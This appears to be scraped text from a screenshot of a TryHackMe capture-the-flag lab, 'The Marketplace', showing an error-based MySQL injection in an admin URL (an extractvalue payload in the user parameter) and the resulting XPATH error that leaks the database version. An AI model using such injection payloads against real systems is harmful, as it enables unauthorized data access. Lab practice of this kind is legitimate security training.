 TryHackMe | The Marketpl
Error
MySQL SQL Injection Prac
10.10.102.127/admin?user=1 AND extractvalue(rand(),concat(0x3a,version()))--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_UNKNOWN_ERROR: XPATH syntax error: ':8.0.21'